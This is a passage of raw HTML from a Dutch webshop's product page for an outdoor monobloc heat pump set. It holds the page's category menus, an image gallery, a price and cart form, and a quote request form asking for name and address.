                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Vrijstaande elektrische haard</span>
                
            </a>
            
        </span>
        
    </div>                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_37'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/catalog/category/view/s/elektrische-haard-met-warmteafgifte/id/160/"
               title="Elektrische&#x20;haard&#x20;met&#x20;warmteafgifte">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Elektrische haard met warmteafgifte</span>
                
            </a>
            
        </span>
        
    </div>                            
                                                                                </div>
                                    </div>
                            <div class="level-0">
                    <span
                        class="flex items-center transition-transform duration-150 ease-in-out transform"
                        :class="{'-translate-x-full': mobilePanelActiveId}"
                    >
                        <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
                           href="https://www.bluesolid.nl/airco.html"
                           title="Airco">
                            <span class="mr-2 hover:underline category-name">Airco</span>
                                                    </a>
                                                    <a class="absolute right-0 flex w-8 h-8 mr-8 border rounded cursor-pointer
                        bg-container-lighter border-container hover:bg-container hover:border-container"
                               @click="handleNextMenu('j1_38')"
                            >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="currentColor"
                             class="w-full h-full p-1"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                            </span>
                                            <div
                            class="absolute top-0 right-0 z-10 w-full h-auto transition-transform duration-200 ease-in-out
                                transform bg-container-lighter"
                            :class="{
                                'translate-x-full': !mobilePanelActiveId || !activeIds.includes('j1_38'),
                                '-translate-x-full': mobilePanelActiveId !== 'j1_38',
                            }"
                        >
                            <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                               @click="mobilePanelActiveId = null, removeActiveId('j1_38')"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                     width="24"
                                     stroke="currentColor">
                                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                          d="M15 19l-7-7 7-7"/>
                                </svg>
                                <span class="ml-4">Airco</span>
                            </a>

                                                        
                                                            <a href="https://www.bluesolid.nl/airco.html"
                                   title="Airco"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container hover:bg-container-darker hover:underline"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>
                                    <span class="ml-3">Bekijk alles</span>
                                </a>
                            
                            
                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_39'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/airco/airconditioning.html"
               title="Airconditioning&#x20;single&#x20;split&#x20;&#x28;1&#x20;kamer&#x29;">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Airconditioning single split (1 kamer)</span>
                
            </a>
            
        </span>
        
    </div>                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_40'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/airco/airconditioning-multi-split.html"
               title="Airconditioning&#x20;multi&#x20;split&#x20;&#x28;2&#x20;kamers&#x29;">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Airconditioning multi split (2 kamers)</span>
                
            </a>
            
        </span>
        
    </div>                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_41'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/airco/airconditioning-multi-split-trio.html"
               title="Airconditioning&#x20;multi&#x20;split&#x20;trio&#x20;&#x28;3&#x20;kamers&#x29;">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Airconditioning multi split trio (3 kamers)</span>
                
            </a>
            
        </span>
        
    </div>                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_42'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/airco/installeren.html"
               title="Airco&#x20;installatie">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Airco installatie</span>
                
            </a>
            
        </span>
        
    </div>                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_43'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/airco/mobiele-airco.html"
               title="Mobiele&#x20;airco">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Mobiele airco</span>
                
            </a>
            
        </span>
        
    </div>                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_44'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/airco/airco-montagemateriaal.html"
               title="Airco&#x20;toebehoren">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Airco toebehoren</span>
                
            </a>
            
        </span>
        
    </div>                            
                                                                                </div>
                                    </div>
                            <div class="level-0">
                    <span
                        class="flex items-center transition-transform duration-150 ease-in-out transform"
                        :class="{'-translate-x-full': mobilePanelActiveId}"
                    >
                        <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
                           href="https://www.bluesolid.nl/informatie.html"
                           title="Info">
                            <span class="mr-2 hover:underline category-name">Info</span>
                                                    </a>
                                                    <a class="absolute right-0 flex w-8 h-8 mr-8 border rounded cursor-pointer
                        bg-container-lighter border-container hover:bg-container hover:border-container"
                               @click="handleNextMenu('j1_45')"
                            >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="currentColor"
                             class="w-full h-full p-1"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                            </span>
                                            <div
                            class="absolute top-0 right-0 z-10 w-full h-auto transition-transform duration-200 ease-in-out
                                transform bg-container-lighter"
                            :class="{
                                'translate-x-full': !mobilePanelActiveId || !activeIds.includes('j1_45'),
                                '-translate-x-full': mobilePanelActiveId !== 'j1_45',
                            }"
                        >
                            <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                               @click="mobilePanelActiveId = null, removeActiveId('j1_45')"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                     width="24"
                                     stroke="currentColor">
                                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                          d="M15 19l-7-7 7-7"/>
                                </svg>
                                <span class="ml-4">Info</span>
                            </a>

                                                                                                                                                                                
                            
                                                                <div class="block-center w-full"><div class=" groupmenu-drop-content groupmenu-width-22 container py-8">
<div class="grid grid-cols-1 md:grid-cols-4">
<div class="col-s2m-6 mb-8">
<p class="groupdrop-title"><strong>Informatie BlueSolid</strong></p>
<ul class="groupdrop-link">
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Blue Solid showroom openingstijden" href="/openingstijden-bluesolid.html">Openingstijden BlueSolid</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Garantie beleid van BlueSoild" href="/garantie-beleid-bluesolid.html">Pelletkachel garantie BlueSolid</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" href="/pelletkachel-fijnstof">Fijnstof pelletkachel | Lees over uitstoot!</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel gevaar" href="/blog/brandgevaar-pelletkachel-veiligheid-en-rol-van-onderhoud">Pelletkachel brandgevaar</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel kopen in Groningen" href="/informatie/onze-showroom.html">Pelletkachel Groningen</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkorrels kwaliteit | BlueSolid" href="/pellet-kwaliteit.html">Pellet kwaliteit</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel kopen in Friesland" href="/pelletkachel-friesland">Pelletkachel Friesland</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Artel Pelletkachel | BlueSolid" href="/artel-pelletkachel">Artel pelletkachel</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Kom jij ons team versterken?" href="https://www.bluesolid.nl/werken-voor-bluesolid">Werken bij&nbsp;BlueSolid</a></li>
<li class="mb-3"><a title="BlueSolid reviews" href="/shopreviews">Bluesolid reviews</a></li>
</ul>
</div>
<div class="col-s2m-6 mb-8">
<p class="groupdrop-title"><strong>Pelletkachel</strong></p>
<ul class="groupdrop-link">
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Onderhoud pelletkachel" href="/blog/onderhoud-pelletkachel-wat-te-doen-overzicht-onderhoud">Pelletkachel onderhoud</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel aanbieding | BlueSolid" href="/aanbiedingen.html">Pelletkachel aanbieding</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Hoe bepaal je het vernogen van een pelletkachel | BlueSolid" href="/blog/hoeveel-vermogen-pelletkachel-heb-ik-nodig">Vermogen benodigd pelletkachel</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel afvoer | BlueSolid" href="/blog/welke-pelletkachel-afvoer-moet-ik-kiezen">Pelletkachel afvoer</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Werking van een pelletkachel | BlueSolid" href="/werking-pelletkachel">Werking Gesloten Pelletkachel</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel kanalisatie | BlueSolid®" href="/werking-kanalisatie">Pelletkachel kanalisatie</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel onderdelen kopen | BlueSolid" href="/pelletkachel-onderdelen.html">Pelletkachel onderdelen</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel inbouw kopen | BlueSolid" href="/blog/pelletkachel-inbouw:-prachtig-in-elke-kamer">Inbouw pelletkachel</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Stille pelletkachel | BlueSolid" href="/blog/wat-is-de-stilste-pelletkachel-en-hoeveel-geluid">Stille pelletkachel</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Registreer hier je pelletkachel | BlueSolid" href="/product-registratie-bluesolid.html">Pelletkachel registratie</a></li>
</ul>
</div>
<div class="col-s2m-6 mb-8">
<p class="groupdrop-title"><strong>Pelletkachel CV</strong></p>
<ul class="groupdrop-link">
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel CV aansluiten op systeem | BlueSolid" href="/pelletkachel-cv-aansluiting">Pelletkachel CV </a></li>
</ul>
</div>
<div class="col-s2m-6 mb-8">
<p class="groupdrop-title"><strong>Duurzaam / Besparen</strong></p>
<ul>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Nu minder gas / minder dan 1200m³" href="/nu-minder-gas">Nu minder gas</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" href="/duurzame-warmte">Waarom duurzame warmte</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" href="/gasloos-verwarmen">Gasloos verwarmen</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Warmtepomp kopen | BlueSolid" href="/warmtepomp.html">Warmtepomp</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Hoeveel bespaart een pelletkachel op de energie rekening?" href="/blog/hoeveel-bespaar-ik-met-een-pelletkachel">Kosten besparing pelletkachel</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel Subsidie" href="/subsidie-pelletkachel">Subsidie pelletkachel</a></li>
<li class="mb-3"><a title="Warmtepomp subsidie" href="/blog/warmtepomp-subsidie-alles-wat-je-moet-weten">Subsidie warmtepomp</a></li>
</ul>
</div>
</div>
</div></div>                            
                            
                                                                                                                                                                                                        </div>
                                    </div>
            
        </nav>
    </div>
</div>



<a class="action skip sr-only contentarea"
   href="#contentarea">
    <span>
        Ga naar de inhoud    </span>
</a>
</header><div class="top-container"><nav class="breadcrumbs bg-container-lighter shadow-sm2" aria-label="Breadcrumb">
    <div class="container">
        <ol class="items list-reset py-4 rounded flex2 flex-wrap2 text-grey text-xs">
                            <li class="item flex2 inline-block home">
                                                    <a href="https://www.bluesolid.nl/"
                       class="no-underline"
                       title="Ga&#x20;naar&#x20;homepagina"
                    >Home</a>
                                </li>
                            <li class="item flex2 inline-block product">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 320 512" class="inline-block" width="8" height="8"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc. --><path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z"/></svg>
</span>
                                                    <a href=""
                       class="text-primary-lighter"
                       aria-current="page"
                    >Warmtepomp Mono buiten All electric</a>
                                </li>
                    </ol>
    </div>
</nav>
</div><main id="maincontent" class="main-content"><div id="contentarea" tabindex="-1"></div>
<div class="page messages">
<section id="messages"
         x-data="initMessages()"
         x-bind="eventListeners"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div role="alert" class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message" :class="message.type"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text"></span>
                                <a href="#" class="close cursor-pointer" title="close"
                                   @click.prevent="removeMessage(index)">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="text-white" width="18" height="18">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                                </a>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section>
</div><div class="container flex flex-col md:flex-row flex-wrap my-6 font-bold
    lg:mt-8   product md:sr-only2 text-3xl font-semibold text-center">
    <h1 class="text-gray-900 page-title title-font"
        >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Warmtepomp Mono buiten All electric</span>    </h1>
    </div>
<div class="columns"><div class="column main"><div class="product-info-main"><div class="side-buttons">
			</div>
<section class="text-gray-700 body-font">
    <div class="flex py-6 lg:flex-row flex-col items-center product-middle">
                <div class="flex flex-wrap order-first w-full">
        	            <div id="gallery"
     x-data="initGallery()"
     x-init="initActive(); $nextTick(() => calcPageSize())"
     x-bind="eventListeners"
     class="order-1 w-full md:w-5/12 lg:w-1/2 md:h-auto relative"
    >
                             
    <div :class="{'w-full h-full fixed block top-0 left-0 bg-white z-50 flex': fullscreen}">
        <div class="absolute top-0 right-0 pt-4 pr-4">
            <button @click="fullscreen = false; $nextTick(() => calcPageSize())"
                    type="button"
                    class="hidden text-gray-400 hover:text-gray-500 focus:outline-none focus:text-gray-500
                        transition ease-in-out duration-150"
                    :class="{ 'hidden': !fullscreen, 'block': fullscreen }"
                    aria-label="Close"
            >
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
            </button>
        </div>
        <div class="relative self-center w-full"
             x-transition:enter="ease-out duration-500"
             x-transition:enter-start="opacity-0"
             x-transition:enter-end="opacity-100"
        >
            <div class="relative mb-6">
                                <img
                    alt="main product photo"
                    title="Warmtepomp&#x20;Mono&#x20;buiten&#x20;All&#x20;electric"
                    class="object-contain object-center w-full h-auto max-h-screen-75"
                    :class="'opacity-0'"
                    src="https://www.bluesolid.nl/media/catalog/product/placeholder/default/placeholder-600x-smooth.jpg"
                    width="700"
                    height="700"
                    itemprop="image"
                    @click="fullscreen = true; $nextTick(() => calcPageSize())"
                />
                <template x-for="(image, index) in images" :key="index">
                    <img
                        :alt="image.caption || 'Warmtepomp\u0020Mono\u0020buiten\u0020All\u0020electric'"
                        :title="image.caption || 'Warmtepomp\u0020Mono\u0020buiten\u0020All\u0020electric'"
                        @click="fullscreen = true; $nextTick(() => calcPageSize())"
                        class="absolute inset-0 object-contain object-center w-full m-auto max-h-screen-75"
                        :class="{ 'cursor-pointer': !fullscreen }"
                        width="700"
                        height="700"
                        :loading="active!==index ? 'lazy' : 'eager'"
                        :src="fullscreen ? image.full : image.img"
                        x-transition.opacity.duration.500ms x-show="active===index"
                    />
                </template>
                <div class="absolute inset-0 hidden w-full h-full bg-white nonmobile"
                     :class="{ 'hidden': activeVideoType !== 'youtube' }"
                     x-transition.opacity.duration.500ms x-show="
                         images[active].type === 'video' && activeVideoType === 'youtube'
                     "
                >
                    <div id="youtube-player" class="w-full h-full"></div>
                </div>
                <div class="absolute inset-0 hidden w-full h-full bg-white"
                     :class="{ 'hidden': activeVideoType !== 'vimeo' }"
                     x-transition.opacity.duration.500ms x-show="
                         images[active].type === 'video' && activeVideoType === 'vimeo'
                     "
                >
                    <div id="vimeo-player" class="w-full h-full"></div>
                </div>
                <div class="absolute inset-0 hidden w-full h-full bg-white nonmobile"
                     :class="">
                    <div id="3d-player" class="w-full h-full">
                    	                    </div>
                </div>
            </div>
        </div>
        <div @resize.window.debounce="calcPageSize(); $nextTick(() => calcActive())">
            <div
                id="thumbs"
                class="flex items-center"
                :class="{ 'fixed justify-center bottom-0 left-0 right-0 mx-6': fullscreen }"
                style="min-height: 100px;"
            >
                <button
                    aria-label="Vorige"
                    tabindex="-1"
                    class="mr-4 text-black rounded-full outline-none focus:outline-none flex-none"
                    :class="{ 'opacity-25 pointer-events-none' : activeSlide === 0, 'hidden' : !isSlider }"
                    @click="scrollPrevious"
                ><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7"/>
</svg>
</button>
                <div class="js_thumbs_slides thumbs-wrapper relative flex flex-nowrap w-full overflow-auto js_slides snap md:px-1 xl:px-2"
                     x-ref="jsThumbSlides"
                     @scroll.debounce="calcPageSize(); calcActive()"
                >
                    <template x-for="(image, index) in images" :key="index">
                        <div class="js_thumbs_slide flex shrink-0 mb-2 mr-2 lg:mr-4 last:mr-0">
                            <a href="#" @click.prevent="setActive(index);"
                               class="block border border-gray-300 hover:border-primary focus:border-primary"
                               :class="{'border-primary': active === index}"
                            >
                                <img :src="image.thumb"
                                     :alt="image.caption || 'Warmtepomp\u0020Mono\u0020buiten\u0020All\u0020electric'"
                                     :title="image.caption || 'Warmtepomp\u0020Mono\u0020buiten\u0020All\u0020electric'"
                                     width="90"
                                     height="90"
                                />
                            </a>
                        </div>
                    </template>
                </div>
                <button
                    aria-label="Volgende"
                    tabindex="-1"
                    class="ml-4 text-black rounded-full outline-none focus:outline-none flex-none"
                    :class="{ 'opacity-25 pointer-events-none' : activeSlide >= itemCount-pageSize, 'hidden' : !isSlider }"
                    @click="scrollNext"
                ><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
</svg>
</button>
            </div>
        </div>
    </div>
</div>

            <div class="order-2 w-full mb-6 md:w-7/12 md:pl-5 lg:pl-10 md:py-6 lg:w-1/2 md:mb-0">
    <div class="text-black font-bold text-3xl pb-4">Stel je product samen</div>
        
    	    	
    
    <form method="post"
          action="https://www.bluesolid.nl/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmx1ZXNvbGlkLm5sL29wc3RlbGxpbmctYnVpdGVuLXdhcm10ZXBvbXAtbW9uby5odG1s/product/758/"
          class="mb-6"
          id="product_addtocart_form"    >
        <input type="hidden" name="product" value="758" />
        <input type="hidden" name="selected_configurable_option" value=""  />
                <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="758">
        <input name="form_key" type="hidden" value="wVZeX3wat9FHQYE6" />
        <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
            </div>
</div>

    </form>

    <div class="flex flex-col sm:flex-row items-end my-4">

        <div>
            
<div x-data="initPrice758()"
     x-bind="eventListeners"
     class="price-box price-final_price"
>
    <template x-if="!activeProductsPriceData && !isPriceHidden()">
        <div class="price-container">
            
            <div class="final-price inline-block" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                    <span class="price-label block">
                                            </span>
                                    <span id="product-price-758"
                      class="price-wrapper title-font font-bold text-3xl text-black">
                    <span class="price" x-html="175,-">
                        175,-                    </span>
                </span>
                                <meta itemprop="price" content="175.00">
                <meta itemprop="priceCurrency"
                      content="EUR">
            </div>
                    </div>
    </template>
    <template x-if="activeProductsPriceData &&
        activeProductsPriceData.oldPrice &&
        activeProductsPriceData[finalPriceKey].amount < activeProductsPriceData[regularPriceKey].amount
    ">
        <div class="old-price flex mr-2">
            <span id="product-price-758"
                  class="price-wrapper title-font font-regular text-xl line-through text-gray-900">
                <span class="price" x-html="hyva.formatPrice(activeProductsPriceData[regularPriceKey].amount + getCustomOptionPrice())"></span>
            </span>
        </div>
    </template>
    <template x-if="activeProductsPriceData">
        <div class="final-price inline-block">
                        <span id="product-price-758"
                  class="price-wrapper title-font font-medium text-2xl text-gray-900">
                <span class="price" x-html="getFormattedFinalPrice()"></span>
            </span>
        </div>
    </template>
    </div>
        </div>

        

    </div>

            <div class="flex mt-4 justify-end">
                    </div>
    
    <div class="flex mt-4 justify-end">
                                    </div>

    
        
        
    <div class="flex mt-4 ml-auto sm:mt-0">
                        
    <div x-data="initQtyField()"
        class="hidden">
                    <div class="mr-2">
                <label for="qty[758]"
                    class="sr-only"
                >
                    Aantal                </label>
                <input name="qty"
                    @private-content-loaded.window="onGetCartData($event.detail, $dispatch)"
                    id="qty[758]"
                    form="product_addtocart_form"
                                        type="number"
                    pattern="[0-9]{0,5}"
                    inputmode="numeric"
                    min="1"                    max="10000"                                                            :value="qty"
                    class="form-input px-2 py-2 w-20 text-center invalid:ring-2 invalid:ring-red-500"
                    x-model.number="qty"
                    @change="$dispatch('update-qty-758', qty)"
                />
            </div>
            </div>
            
<button type="submit"
        form="product_addtocart_form"
        title="In&#x20;Winkelwagen"
        class="btn btn-primary inline-block text-center w-full text-xl"
        id="product-addtocart-button" >
    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="border-current" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
    <span class="inline-block">In Winkelwagen    </span>
</button>
            </div>

	
            	    	<div class="product-offerte">		
    		<a href="/afspraak.html" class="offerte">Offerte aanvragen</a>
    		

    
<form class="rendered-form amform-form mb-12 default"
      id="amform-form-19"
      action="https://www.bluesolid.nl/amasty_customform/form/submit/"
      enctype="multipart/form-data" method="post">
    <input name="form_key" type="hidden" value="wVZeX3wat9FHQYE6" />
    <input name="form_id" type="hidden" value="19" />
    <input name="is_survey" type="hidden" value="0" />
    <div class="flex flex-col max-w-3xl p-2 m-auto" data-element="from-content">
        
                                <div                 class="grid gap-4 grid-cols-6 items-start"
                id="page-1"
                x-ref="page119">

                                    
<!-- Simple input -->
    <div class="col-span-3 mb-1 fieldset-block relative"           x-data="{ focused: false,
                   value: '' }">
                <label                class="after:content-['*'] after:ml-0.5 after:text-red-500  label "
               for="textinput-1654849490388-form-19">
            Voornaam of voorletter        </label>
                <input type="text"                               id="textinput-1654849490388-form-19"
                                  name="textinput-1654849490388"
                              class=" border-gray-300 w-full  border-gray-300 w-full py-1 "
               x-model="value" @focus="focused = true" @blur="focused = value"
                              required >
        <span class="input-error-box block text-red-500 text-xs mt-1" style="display: none"></span>
    </div>

<!-- Dropdown / Select -->
                                    
<!-- Simple input -->
    <div class="col-span-3 mb-1 fieldset-block relative" style="default;"         x-data="{ focused: false,
                   value: '' }">
                <label                class="after:content-['*'] after:ml-0.5 after:text-red-500  label "
               for="textinput-1654849507914-form-19">
            Achternaam        </label>
                <input type="text"                               id="textinput-1654849507914-form-19"
                                  name="textinput-1654849507914"
                              class=" border-gray-300 w-full  border-gray-300 w-full py-1 "
               x-model="value" @focus="focused = true" @blur="focused = value"
               style="default;"              required >
        <span class="input-error-box block text-red-500 text-xs mt-1" style="display: none"></span>
    </div>

<!-- Dropdown / Select -->
                                    
<!-- Simple input -->
    <div class="col-span-3 mb-1 fieldset-block relative" style="default;"         x-data="{ focused: false,
                   value: '' }">
                <label                class="after:content-['*'] after:ml-0.5 after:text-red-500  label "
               for="textinput-1654849509837-form-19">
            Straatnaam        </label>
                <input type="text"                               id="textinput-1654849509837-form-19"
                                  name="textinput-1654849509837"
                              class=" border-gray-300 w-full  border-gray-300 w-full py-1 "
               x-model="value" @focus="focused = true" @blur="focused = value"
               style="default;"              required >
        <span class="input-error-box block text-red-500 text-xs mt-1" style="display: none"></span>
    </div>

<!-- Dropdown / Select -->
                                    
<!-- Simple input -->
    <div class="col-span-3 mb-1 fieldset-block relative" style="default;"         x-data="{ focused: false,
                   value: '' }">
                <label                class="after:content-['*'] after:ml-0.5 after:text-red-500  label "
               for="textinput-1654849551481-form-19">
            Huisnummer        </label>
                <input type="text"                               id="textinput-1654849551481-form-19"
                                  name="textinput-1654849551481"
                              class=" border-gray-300 w-full  border-gray-300 w-full py-1 "
               x-model="value" @focus="focused = true" @blur="focused = value"
               style="default;"              required >
        <span class="input-error-box block text-red-500 text-xs mt-1" style="display: none"></span>
    </div>

<!-- Dropdown / Select -->
                                    
<!-- Simple input -->
    <div class="col-span-3 mb-1 fieldset-block relative" style="default;"         x-data="{ focused: false,
                   value: '' }">
                <label                class="after:content-['*'] after:ml-0.5 after:text-red-500  label "
               for="textinput-1654849575920-form-19">
            Postcode        </label>
                <input type="text"                               id="textinput-1654849575920-form-19"
                                  name="textinput-1654849575920"
                              class=" border-gray-300 w-full  border-gray-300 w-full py-1 "
               x-model="value" @focus="focused = true" @blur="focused = value"
               style="default;"              required >
        <span class="input-error-box block text-red-500 text-xs mt-1" style="display: none"></span>
    </div>

<!-- Dropdown / Select -->
                                    
<!-- Simple input -->
    <div class="col-span-3 mb-1 fieldset-block relative" style="default;"         x-data="{ focused: false,
                   value: '' }">
                <label                class="after:content-['*'] after:ml-0.5 after:text-red-500  label "
               for="textinput-1654849595613-form-19">
            Woonplaats        </label>
                <input type="text"                               id="textinput-1654849595613-form-19"
                                  name="textinput-1654849595613"
                              class=" border-gray-300 w-full  border-gray-300 w-full py-1 "
               x-model="value" @focus="focused = true" @blur="focused = value"
               style="default;"              required >
        <span class="input-error-box block text-red-500 text-xs mt-1" style="display: none"></span>
    </div>

<!-- Dropdown / Select -->
                                    
<!-- Simple input -->
    <div class="col-span-3 mb-1 fieldset-block relative" style="default;"         x-data="{ focused: false,
                   value: '' }">
